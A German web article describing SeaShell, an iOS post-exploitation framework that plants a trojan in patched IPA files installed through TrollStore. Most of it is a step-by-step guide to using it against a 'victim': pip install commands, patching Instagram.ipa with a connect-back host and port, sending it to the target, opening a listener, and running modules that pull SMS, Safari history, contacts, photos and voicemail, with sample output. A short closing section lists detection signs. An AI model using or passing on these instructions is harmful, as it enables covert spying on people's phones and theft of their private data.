SeaShell Trojan Horse für iOS

Viele Benutzer empfinden den CoreTrust-Bug, der vom TrollStore IPA-Installer ausgenutzt wird, als praktische Funktion, die die dauerhafte und uneingeschränkte Installation von Apps und Optimierungen aus beliebigen Quellen auf iPhones mit iOS 14, iOS 15 und iOS 16 ermöglicht. Er birgt jedoch auch ein dunkleres Potenzial, da er ausgenutzt werden kann, um heimlich die Kontrolle über Ihr iPhone zu übernehmen und so heimlich und ohne Ihr Wissen Ihr Gerät auszuspionieren.



Was ist SeaShell?

SeaShell ist ein Framework, das eine IPA-Datei für TrollStore oder Esign patcht und so die Einschleusung von Schadsoftware ermöglicht. Diese Schadsoftware ermöglicht die Fernverbindung zum Zielgerät und verwandelt es so effektiv in einen Trojaner auf dem iPhone oder iPad eines ahnungslosen Opfers. SeaShell nutzt den CoreTrust-Bug aus, agiert unbemerkt und stellt ein erhebliches Sicherheitsrisiko für Benutzer dar. Die gepatchte IPA muss mit TrollStore oder TrollStore 2 installiert werden.

Das iOS-Post-Exploitation-Framework SeaShell ermöglicht Nutzern den Fernzugriff auf Zielgeräte, deren Manipulation und Datenextraktion. Dank der vielseitigen Architektur können Nutzer mühelos individuelle Module für spezifische Aufgaben entwickeln. SeaShell ist bereits mit mehreren wichtigen Modulen ausgestattet, die die nahtlose Extraktion sensibler Informationen ermöglichen. Darüber hinaus lässt sich die IPA mit Trojan Horse patchen.

Um den Prozess zu starten, muss lediglich eine modifizierte IPA-Datei generiert werden, die dann über Kanäle wie TrollStore oder ein anderes IPA-Installationsprogramm, das die CoreTrust-Einschränkungen umgehen kann, auf dem Zielgerät installiert werden kann. Nach erfolgreicher Installation muss das Zielgerät die Anwendung lediglich einmal starten und kann sie anschließend schließen.

SeaShell bietet unter anderem Module zum Extrahieren kritischer Datenpunkte. Beispielsweise können Nutzer ein Modul nutzen, um detaillierte Kontaktinformationen aus der Datei AddressBook.sqlitedb abzurufen. Darüber hinaus können Nutzer Systeminformationen wie das Gerät und die installierte iOS-Firmware einsehen und Fotos herunterladen, die auf dem Gerät oder in iCloud verfügbar sind.

Darüber hinaus erleichtert SeaShell die Erkundung von Safari-Lesezeichen und Browserverlauf und ermöglicht es Nutzern, den digitalen Fußabdruck des Zielgeräts zu analysieren. Diese Funktion ermöglicht die Extraktion und Speicherung von Browserdaten in einem praktischen JSON-Format zur Analyse.

Darüber hinaus enthält das Framework Module für den Zugriff auf Voicemail-Daten aus der Datei „voicemail.db“, die Einblicke in Kommunikationsmuster und Interaktionen ermöglichen. SeaShell bietet zudem die Möglichkeit, SMS-Daten herunterzuladen und anzuzeigen. Dadurch können Nutzer den SMS-Austausch überwachen und analysieren und so wertvolle Erkenntnisse oder Beweise gewinnen.

Zusammenfassend bietet SeaShell nicht nur eine flexible Plattform für die Entwicklung benutzerdefinierter Module, sondern enthält auch eine Reihe vorgefertigter Tools zum Extrahieren vertraulicher Informationen von iOS-Geräten.

Hinweis: SeaShell erfordert, dass Benutzer eine geänderte IPA-Datei herunterladen, sie mit TrollStore auf das Gerät laden und sie mindestens einmal ausführen, um das Gerät zu kompromittieren.

Diese umfassende Suite an Funktionen unterstreicht die Wirksamkeit des Frameworks in Post-Exploitation-Szenarien und verdeutlicht sein Potenzial sowohl für legitime als auch für böswillige Zwecke.

SeaShell bietet eine enorm leistungsstarke Funktion: die Möglichkeit, sich in verschiedene Anwendungen einzuklinken, darunter auch Contacts.app. Dadurch erhalten Nutzer beispiellose Kontrolle und können System-Apps ersetzen, in App-Container eintauchen, neue Prozesse anhängen, ausführbare Dateien patchen, deren Berechtigungen ändern, Patches hochladen und vieles mehr. Es gibt außerdem eine integrierte Option zur Steuerung des Players des Opfers mit Optionen wie Stopp, Wiedergabe, Weiter usw.

Mit dieser Funktion können Benutzer das Trojanische Pferd für iOS in verschiedene Apps verschieben, darunter auch System-Apps wie Taschenrechner, Kontakte usw.

Das Ausnutzungspotenzial ist grenzenlos, denn SeaShell bietet vielfältige Möglichkeiten für raffinierte Angriffe und Manipulationen. SeaShell nutzt die beeindruckenden Fähigkeiten der fortschrittlichen Payload Pwny, die für ihre zahlreichen Funktionen bekannt ist, die komplexe Angriffstaktiken ermöglichen. Mit Pwny als Kern bietet SeaShell Nutzern ein robustes Framework für die Durchführung komplexer Cybersicherheitsmanöver.

So installieren Sie SeaShell



SeaShell ist ein Python-Skript, das bequem über den Paketmanager pip installiert werden kann. Um das SeaShell Framework einzurichten, geben Sie einfach den folgenden Befehl in Ihr Terminal ein:

pip3 install git+https://github.com/EntySec/SeaShell

Pwny ist eine Implementierung einer erweiterten Nutzlast, die in reinem C geschrieben und für Portabilität und Erweiterbarkeit für iOS-Geräte konzipiert ist. Verwenden Sie den folgenden Befehl, um pwny zu installieren:

pip3 install git+https://github.com/EntySec/HatSploitSo verwenden Sie das SeaShell Framework

SeaShell nutzt sein Anwendungspaket, das aus einer einfachen ausführbaren Datei und einer weiteren ausführbaren Datei besteht, die für die Initiierung der Pwny-Nutzlast verantwortlich ist. Mit diesem Tool können Nutzer jede IPA-Datei modifizieren, beispielsweise durch Patchen einer angepassten Instagram-IPA mit dem Trojaner. Es besteht außerdem die Möglichkeit, eine IPA-Datei mit der Malware unter falschem Namen und Symbol zu erstellen.





Schritt 1. Öffnen Sie die Terminal-App und führen Sie den Seashell-Befehl aus, um das Framework auszuführen.

seashellSchritt 2. Patchen Sie eine IPA-Datei und geben Sie Ihre IP und Ihren Port für die Verbindung an.

(seashell)> ipa patch Instagram.ipa

Host to connect back: 192.168.0.1

Port to connect back: 8888

IPA at Instagram.ipa patched.Schritt 3. Senden Sie das IPA zur Installation über TrollStore an das Opfer.

Schritt 4. Öffnen Sie den Listener auf Ihrem Computer und warten Sie auf die Verbindung.

(seashell)> listener on 0.0.0.0:8888Schritt 5. Führen Sie nach erfolgreicher Verbindung Module aus, z. B. Safari_History, Player, Sysinfo, SMS, Geräte, IPA, Voicemail, Fotos, Safari_Bookmarks, Kontakte usw.

pwny:/ root# safari_history

History.db |███████████████████████████████████████▌| ▁▃▅ 305/305 [100%] in 1s

History.db-wal |███████████████████████████████████████▌| ▁▃▅ 305/305 [100%] in 1s

[*] Parsing history database...

History: Date URL ---- --- 2024-02-28

09:35:57 https://onejailbreak.com pwny:/ root#Um Zugriff auf SMS-Daten zu gewähren, können Sie mit dem Befehl „sms -l“ die in der SMS-App vorhandenen Chats auflisten oder mit „sms “ den Chatverlauf mit einem bestimmten Kontakt extrahieren.

pwny:/ root# sms 123456789 sms.db |███████████████████████████████████████▌| ▁▃▅ 305/305 [100%] in 1s

sms.db-wal |███████████████████████████████████████▌| ▁▃▅ 305/305 [100%] in 1s

[*] Parsing SMS for 123456789...

Sms (11111111111): ID Date Status Text -- ---- ------ ---- 1

2024-02-28 11:01:21

Sent Vist ONEJailbreak.com pwny:/ root#So erkennen Sie das SeaShell-Trojanerpferd

Um das Risiko von Angriffen über das SeaShell-Framework zu verringern, können Sie einige Vorschläge zum Erkennen der Standardkonfiguration gepatchter SeaShell-IPA-Dateien befolgen. Das Projekt ist Open Source und kann leicht angepasst werden, um die Werte in benutzerdefinierte Werte zu ändern.

- Entpacken Sie die IPA-Datei, die Sie installieren möchten.

- Suchen Sie im App-Paket nach einer ausführbaren Datei namens „mussel“, die als Darstellung der Pwny-Nutzlast dient.

- Untersuchen Sie die Datei Info.plist und suchen Sie nach „CFBundleBase64Hash“, das ein mit Base64 codiertes Hostpaar enthält (:).

- Überprüfen Sie die Hashsumme der Datei, um ihre Integrität sicherzustellen, bevor Sie mit der Installation fortfahren.